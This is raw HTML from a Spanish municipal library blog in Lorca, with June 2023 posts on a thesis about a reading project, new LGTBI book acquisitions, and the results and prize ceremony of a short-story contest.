<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/cuerpo-dormido-de-eloy-sanchez-rosillo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8zldBkho2VNtQNiqrNDW0c0oeICL_p0KHhsy4MTR8RDhdi8eJd4tzx4-LY2PZfAC5nH6B6ATvAY42mYuEZgPDi5NPNxz4ny3FPmVZSiMS87EuXAjdOz03uvthi23taV5KdULMSn98gNVFu5hnHUdJMqwKE_vs_Oghax8jOuMAYmnp4px4YyLHD5TC/w418-h640/353606531_563989155921788_4562229765232457932_n.jpg&description=  El relato titulado “La tibieza de los días”  de Antonio Luis Páez ha sido  galardonado con el primer premio del  V Certamen de Relato Cort...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p7185317775306995779","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/cuerpo-dormido-de-eloy-sanchez-rosillo.html","Cuerpo dormido de Eloy Sánchez Rosillo","junio 16, 2023","1","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Actividades?max-results=6' rel='tag'>Actividades, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20la%20lectura?max-results=6' rel='tag'>animación a la lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Antonio%20Luis%20P%C3%A1ez?max-results=6' rel='tag'>Antonio Luis Páez, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Biblioteca%20de%20Purias?max-results=6' rel='tag'>Biblioteca de Purias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Purias?max-results=6' rel='tag'>Purias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Red%20de%20Bibliotecas%20de%20Lorca?max-results=6' rel='tag'>Red de Bibliotecas de Lorca, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Relato%20corto?max-results=6' rel='tag'>Relato corto, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDh0h3xQixqUd-3DY07TzOP5PTySg09Ct-g8KcuVcXfk8b2-qLxtbwFKMErp7dOE7si-sOvnQiVrhNTVRYbtD6M1_sZIrvSG6C9fmrOB-iMfMYet6GDkK_e8VHsgIg1T1L1WvvCDP1Bf1Xras740lRcKr-4jJZbM-h0Py4i2w47tnxbMRKILlFIuYX/w536-h640/353594348_10227571221818516_6212600033898840818_n.jpg' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='1812668019630870162' itemprop='postId'/>
<a name='1812668019630870162'></a>
<div class='post-body entry-content' id='post-body-1812668019630870162'>
<div id='p1812668019630870162'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDh0h3xQixqUd-3DY07TzOP5PTySg09Ct-g8KcuVcXfk8b2-qLxtbwFKMErp7dOE7si-sOvnQiVrhNTVRYbtD6M1_sZIrvSG6C9fmrOB-iMfMYet6GDkK_e8VHsgIg1T1L1WvvCDP1Bf1Xras740lRcKr-4jJZbM-h0Py4i2w47tnxbMRKILlFIuYX/s924/353594348_10227571221818516_6212600033898840818_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="924" data-original-width="773" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDh0h3xQixqUd-3DY07TzOP5PTySg09Ct-g8KcuVcXfk8b2-qLxtbwFKMErp7dOE7si-sOvnQiVrhNTVRYbtD6M1_sZIrvSG6C9fmrOB-iMfMYet6GDkK_e8VHsgIg1T1L1WvvCDP1Bf1Xras740lRcKr-4jJZbM-h0Py4i2w47tnxbMRKILlFIuYX/w536-h640/353594348_10227571221818516_6212600033898840818_n.jpg" width="536" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div style="text-align: center;">Ya disponible acceso libre al texto completo del último TFG que trata sobre nuestro proyecto Nosotros te Leemos y la Biblioteca Pilar Barnés</div><div style="text-align: center;"><br /></div><div style="text-align: center;">Muchas gracias a Teresa García de Alcaraz y al director del trabajo</div><div style="text-align: center;">el profesor Francisco Javier García por centrar su trabajo en nuestra Biblioteca.</div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><span style="font-size: large;">&nbsp;<a href="https://digitum.um.es/digitum/handle/10201/131883?fbclid=IwAR0dlks7-mEMm4deeqkggtdlw6MmFst8o5oRLmjkqX-XPLpSHFJl0a8rG0I">https://digitum.um.es/digitum/handle/10201/131883</a></span></div><p></p>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/el-impacto-de-los-proyectos-sociales-de.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/el-impacto-de-los-proyectos-sociales-de.html&title=El impacto de los proyectos sociales de las bibliotecas públicas; NTL y la Biblioteca Pilar Barnés' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/el-impacto-de-los-proyectos-sociales-de.html&title=El impacto de los proyectos sociales de las bibliotecas públicas; NTL y la Biblioteca Pilar Barnés' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/el-impacto-de-los-proyectos-sociales-de.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDh0h3xQixqUd-3DY07TzOP5PTySg09Ct-g8KcuVcXfk8b2-qLxtbwFKMErp7dOE7si-sOvnQiVrhNTVRYbtD6M1_sZIrvSG6C9fmrOB-iMfMYet6GDkK_e8VHsgIg1T1L1WvvCDP1Bf1Xras740lRcKr-4jJZbM-h0Py4i2w47tnxbMRKILlFIuYX/w536-h640/353594348_10227571221818516_6212600033898840818_n.jpg&description=  Ya disponible acceso libre al texto completo del último TFG que trata sobre nuestro proyecto Nosotros te Leemos y la Biblioteca Pilar Barn...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p1812668019630870162","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/el-impacto-de-los-proyectos-sociales-de.html","El impacto de los proyectos sociales de las bibliotecas públicas; NTL y la Biblioteca Pilar Barnés","junio 16, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20la%20lectura?max-results=6' rel='tag'>animación a la lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Biblioteca%20social?max-results=6' rel='tag'>Biblioteca social, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Francisco%20Javier%20Garc%C3%ADa%20G%C3%B3mez?max-results=6' rel='tag'>Francisco Javier García Gómez, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Nosotros%20te%20leemos?max-results=6' rel='tag'>Nosotros te leemos, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Noticias?max-results=6' rel='tag'>Noticias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Pilar%20Barn%C3%A9s?max-results=6' rel='tag'>Pilar Barnés, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Teresa%20Garc%C3%ADa%20de%20Alcaraz%20Ruiz?max-results=6' rel='tag'>Teresa García de Alcaraz Ruiz, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Trabajo%20Fin%20de%20Grado?max-results=6' rel='tag'>Trabajo Fin de Grado, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKkKeYIztha3gFK4AfVH_I69ezoEkztSADETyKme9SU1cbtKOrY4dyukrpUjXYGV63ii5eBimJ7zifGnKtyBSUI5omQFzvxgGWRboCNFNRUr53Sm8sThVQuhNeYNraUrWu7_5_svxHlag3BELqxzL-Sccc9r3S5ue150fniL-OBpxYTiYeYZSmllTR/s320/Imagen%20de%20WhatsApp%202023-06-16%20a%20las%2018.25.43.jpg' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='4169368176992767878' itemprop='postId'/>
<a name='4169368176992767878'></a>
<div class='post-body entry-content' id='post-body-4169368176992767878'>
<div id='p4169368176992767878'>
<p style="text-align: center;">&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKkKeYIztha3gFK4AfVH_I69ezoEkztSADETyKme9SU1cbtKOrY4dyukrpUjXYGV63ii5eBimJ7zifGnKtyBSUI5omQFzvxgGWRboCNFNRUr53Sm8sThVQuhNeYNraUrWu7_5_svxHlag3BELqxzL-Sccc9r3S5ue150fniL-OBpxYTiYeYZSmllTR/s2048/Imagen%20de%20WhatsApp%202023-06-16%20a%20las%2018.25.43.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1752" data-original-width="2048" height="274" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKkKeYIztha3gFK4AfVH_I69ezoEkztSADETyKme9SU1cbtKOrY4dyukrpUjXYGV63ii5eBimJ7zifGnKtyBSUI5omQFzvxgGWRboCNFNRUr53Sm8sThVQuhNeYNraUrWu7_5_svxHlag3BELqxzL-Sccc9r3S5ue150fniL-OBpxYTiYeYZSmllTR/s320/Imagen%20de%20WhatsApp%202023-06-16%20a%20las%2018.25.43.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;">Ayer 15 de junio realizamos la presentación de la nueva incorporación de fondos LGTBI&nbsp;</div><div class="separator" style="clear: both; text-align: center;">para la Biblioteca Pilar Barnés.&nbsp;</div><div class="separator" style="clear: both; text-align: center;"><br /></div></div><p></p><div style="text-align: center;">El fondo que compone <span style="font-size: large;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/search?q=lgtbi" target="_blank">la colección lgtbi</a></span> de la RMBL se ha ido formando en estos últimos años, también con donaciones de usuarios, y recogen una variedad de temas entre ensayo, poesía, novela y literatura infantil y juvenil.</div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;">La Red de Bibliotecas Municipales ha reforzado su etiqueta <a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?ACC=DOSEARCH&amp;xsqf01=LGTBI">lgtbi </a>con la adquisición de 20 títulos que vienen a sumarse a los ya catalogados, con una variedad de temas, desde la novela,&nbsp; a ensayos sobre lesbianismo, transexualidad o género y de esta forma se suman a los actos de celebración del</div><div style="text-align: center;"><br /></div><div style="text-align: center;"><span style="font-size: large;">&nbsp; <a href="https://es.wikipedia.org/wiki/D%C3%ADa_Internacional_del_Orgullo_LGBT" target="_blank">Día Mundial del Orgullo LGTBIQ.</a></span></div><div style="text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><br /></div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4W-XN-L-1WdERL6BtjLZjeBEZsZI8MBXdqY2NbZUqgEWRhZnnH2ZaV1ROABJ2_UXgx7y_jg-H2ViIptWg_Y7ti9GpdG6N3Ty93MEcTfWljbgHfAbbQts6B6ddZGsnWAsrBzRnlSkm7sNhXtTpQIUMcl3h4TeBItEur_N-0tQ-mMQoWj0UtwPW3T0n/s2048/Imagen%20de%20WhatsApp%202023-06-16%20a%20las%2018.25.08.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1365" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4W-XN-L-1WdERL6BtjLZjeBEZsZI8MBXdqY2NbZUqgEWRhZnnH2ZaV1ROABJ2_UXgx7y_jg-H2ViIptWg_Y7ti9GpdG6N3Ty93MEcTfWljbgHfAbbQts6B6ddZGsnWAsrBzRnlSkm7sNhXtTpQIUMcl3h4TeBItEur_N-0tQ-mMQoWj0UtwPW3T0n/s320/Imagen%20de%20WhatsApp%202023-06-16%20a%20las%2018.25.08.jpg" width="213" /></a></div><p style="text-align: center;"><br /></p><div style="text-align: left;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/search?q=lgtbi" target="_blank"><span style="font-size: large;">Sigue leyendo...</span></a></div><p></p>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/presentacion-de-fondos-lgtbi-en-la.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/presentacion-de-fondos-lgtbi-en-la.html&title=Presentación de fondos LGTBI en la Biblioteca Pilar Barnés' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/presentacion-de-fondos-lgtbi-en-la.html&title=Presentación de fondos LGTBI en la Biblioteca Pilar Barnés' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/presentacion-de-fondos-lgtbi-en-la.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKkKeYIztha3gFK4AfVH_I69ezoEkztSADETyKme9SU1cbtKOrY4dyukrpUjXYGV63ii5eBimJ7zifGnKtyBSUI5omQFzvxgGWRboCNFNRUr53Sm8sThVQuhNeYNraUrWu7_5_svxHlag3BELqxzL-Sccc9r3S5ue150fniL-OBpxYTiYeYZSmllTR/s320/Imagen%20de%20WhatsApp%202023-06-16%20a%20las%2018.25.43.jpg&description=  Ayer 15 de junio realizamos la presentación de la nueva incorporación de fondos LGTBI  para la Biblioteca Pilar Barnés.  El fondo que comp...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p4169368176992767878","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/presentacion-de-fondos-lgtbi-en-la.html","Presentación de fondos LGTBI en la Biblioteca Pilar Barnés","junio 16, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20la%20lectura?max-results=6' rel='tag'>animación a la lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Donaci%C3%B3n?max-results=6' rel='tag'>Donación, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/LGTBI?max-results=6' rel='tag'>LGTBI, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Noticias?max-results=6' rel='tag'>Noticias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Pilar%20Barn%C3%A9s?max-results=6' rel='tag'>Pilar Barnés, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqsh75RxTEpBKtgRJHoMZv5kNKqUCQvdmZdtWEaFRzZZEnIHj4XKj_3ggGNYUVQY_ofciAIxilwiiz7drqN24jt9eh04Qv21f4ZH_V0Dqht9X4LcvzewwmhmCfjbdGzz5jyhq0nDssTR18HZ4HoAQ53cPHk-jVzxC9R13-npra0ShU5OOMVkeyoZC/s320/354034375_565113912475979_162984055414032243_n.jpg' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='806840600816914084' itemprop='postId'/>
<a name='806840600816914084'></a>
<div class='post-body entry-content' id='post-body-806840600816914084'>
<div id='p806840600816914084'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqsh75RxTEpBKtgRJHoMZv5kNKqUCQvdmZdtWEaFRzZZEnIHj4XKj_3ggGNYUVQY_ofciAIxilwiiz7drqN24jt9eh04Qv21f4ZH_V0Dqht9X4LcvzewwmhmCfjbdGzz5jyhq0nDssTR18HZ4HoAQ53cPHk-jVzxC9R13-npra0ShU5OOMVkeyoZC/s2048/354034375_565113912475979_162984055414032243_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1536" data-original-width="2048" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqsh75RxTEpBKtgRJHoMZv5kNKqUCQvdmZdtWEaFRzZZEnIHj4XKj_3ggGNYUVQY_ofciAIxilwiiz7drqN24jt9eh04Qv21f4ZH_V0Dqht9X4LcvzewwmhmCfjbdGzz5jyhq0nDssTR18HZ4HoAQ53cPHk-jVzxC9R13-npra0ShU5OOMVkeyoZC/s320/354034375_565113912475979_162984055414032243_n.jpg" width="320" /></a></div><br /><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;">Os dejamos las imágenes del acto de entrega de los premios del V Certamen de Relato Corto Biblioteca de Purias.&nbsp;</div><div style="text-align: center;"><br /></div><div style="text-align: center;">Enhorabuena de nuevo a Antonio Páez y Mª Soledad Salas.</div><div style="text-align: center;"><br /></div><div style="text-align: center;"><span style="font-size: large;">Algunas fotos</span></div><div><p><br /></p><p><br /></p><p><br /></p></div>

<div id="fb-root"></div>
<script async="" crossorigin="anonymous" defer="" nonce="Nm95yKuT" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&amp;version=v17.0"></script>

<div class="fb-post" data-href="https://www.facebook.com/RedDeBibliotecasDeLorca/posts/pfbid02HqQ1qqDW72QxuFVx7JBrLhar3VZxrD5kK3AQuypC4GXVNdwGreCWb99wKHW2hY4Vl" data-show-text="true" data-width="500"><blockquote cite="https://www.facebook.com/RedDeBibliotecasDeLorca/posts/565115642475806" class="fb-xfbml-parse-ignore"><p>Os dejamos las imágenes del acto de entrega de los premios del V Certamen de Relato Corto Biblioteca de Purias.
Enhorabuena de nuevo a Antonio Páez y MªSoledad Salas.</p>Publicado por <a href="https://www.facebook.com/RedDeBibliotecasDeLorca">Red de Bibliotecas de Lorca</a> en&nbsp;<a href="https://www.facebook.com/RedDeBibliotecasDeLorca/posts/565115642475806">Miércoles, 14 de junio de 2023</a></blockquote></div><div class="separator" style="clear: both; text-align: center;"><br /></div><br />
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/fotos-de-la-entrega-de-premios-del-v.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/fotos-de-la-entrega-de-premios-del-v.html&title=Fotos de la entrega de premios del V Certamen de Relato Corto Biblioteca de Purias' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/fotos-de-la-entrega-de-premios-del-v.html&title=Fotos de la entrega de premios del V Certamen de Relato Corto Biblioteca de Purias' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/fotos-de-la-entrega-de-premios-del-v.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqsh75RxTEpBKtgRJHoMZv5kNKqUCQvdmZdtWEaFRzZZEnIHj4XKj_3ggGNYUVQY_ofciAIxilwiiz7drqN24jt9eh04Qv21f4ZH_V0Dqht9X4LcvzewwmhmCfjbdGzz5jyhq0nDssTR18HZ4HoAQ53cPHk-jVzxC9R13-npra0ShU5OOMVkeyoZC/s320/354034375_565113912475979_162984055414032243_n.jpg&description=Os dejamos las imágenes del acto de entrega de los premios del V Certamen de Relato Corto Biblioteca de Purias.  Enhorabuena de nuevo a Anto...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p806840600816914084","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/fotos-de-la-entrega-de-premios-del-v.html","Fotos de la entrega de premios del V Certamen de Relato Corto Biblioteca de Purias","junio 16, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Actividades?max-results=6' rel='tag'>Actividades, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20la%20lectura?max-results=6' rel='tag'>animación a la lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Biblioteca%20de%20Purias?max-results=6' rel='tag'>Biblioteca de Purias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Premios?max-results=6' rel='tag'>Premios, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Red%20de%20Bibliotecas%20de%20Lorca?max-results=6' rel='tag'>Red de Bibliotecas de Lorca, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Relato%20corto?max-results=6' rel='tag'>Relato corto, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoDIWVksy5ev6s8pDMZUIpEqLoyLylSxcbWggpBUBjXAZuNLbB_jcEo_YJXR4ZeLrQq782yfADDBVq4PNH9_4C62xJxPohZyROtRwPu0HPM2UPtdxxj44GTsVPwKkPJlZfRo5TK4cQPZHR7StGZClHhA6c-Usw-jgB9EmNOGilRTqe77_jcMaOmtGY/s320/Certamen%20Purias.png' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='48484189565907289' itemprop='postId'/>
<a name='48484189565907289'></a>
<div class='post-body entry-content' id='post-body-48484189565907289'>
<div id='p48484189565907289'>
<div style="text-align: justify;"><br /></div><div style="text-align: justify;">ACTA DEL JURADO DEL V CERTAMEN DE RELATO CORTO DE LA BIBLIOTECA DE PURIAS, PERTENECIENTE A LA RED MUNICIPAL DE BIBLIOTECAS DE LORCA, DEPENDIENTE DE LA CONCEJALÍA DE EDUCACIÓN DEL AYUNTAMIENTO DE LORCA.</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoDIWVksy5ev6s8pDMZUIpEqLoyLylSxcbWggpBUBjXAZuNLbB_jcEo_YJXR4ZeLrQq782yfADDBVq4PNH9_4C62xJxPohZyROtRwPu0HPM2UPtdxxj44GTsVPwKkPJlZfRo5TK4cQPZHR7StGZClHhA6c-Usw-jgB9EmNOGilRTqe77_jcMaOmtGY/s500/Certamen%20Purias.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="500" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoDIWVksy5ev6s8pDMZUIpEqLoyLylSxcbWggpBUBjXAZuNLbB_jcEo_YJXR4ZeLrQq782yfADDBVq4PNH9_4C62xJxPohZyROtRwPu0HPM2UPtdxxj44GTsVPwKkPJlZfRo5TK4cQPZHR7StGZClHhA6c-Usw-jgB9EmNOGilRTqe77_jcMaOmtGY/s320/Certamen%20Purias.png" width="320" /></a></div><br /><div style="text-align: center;"><br /></div><div style="text-align: justify;"><br /></div>  <div style="text-align: justify;"><br /></div><div style="text-align: justify;">Reunido el jurado del V Certamen de relato corto Biblioteca de Purias, presidido por Dª Antonia Pérez Segura, Concejala de Educación del Ayuntamiento de Lorca, y formado por el D. Francisco Javier Martínez Bernal (Fran J. Marber) escritor, Dª Belén Sánchez García, profesora y escritora,  y las bibliotecarias Dª Susana de Torres Mora, Dª Elena Hernández González, Doña Francisca Padilla Navarro y Dª Luisa María García Peñas,</div><div style="text-align: justify;"><br /></div>  <div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>ACUERDAN:</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Con arreglo a las bases del mencionado certamen, conceder por unanimidad:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>GANADORA </b>la narración titulada:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#8220;La tibieza de los días&#8221;:  de Antonio Luis Páez Pérez.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Se concede un <b>ACCÉST </b>a la narración titulada:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#8220;El paseo de los tristes&#8221;: de Mª Soledad Salas Alcaraz.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: right;">Lorca, a 12 de junio de 2023.</div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/acta-del-jurado-del-v-certamen-de.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/acta-del-jurado-del-v-certamen-de.html&title=Acta del jurado del V Certamen de Relato Corto de la Biblioteca de Purias' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/acta-del-jurado-del-v-certamen-de.html&title=Acta del jurado del V Certamen de Relato Corto de la Biblioteca de Purias' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
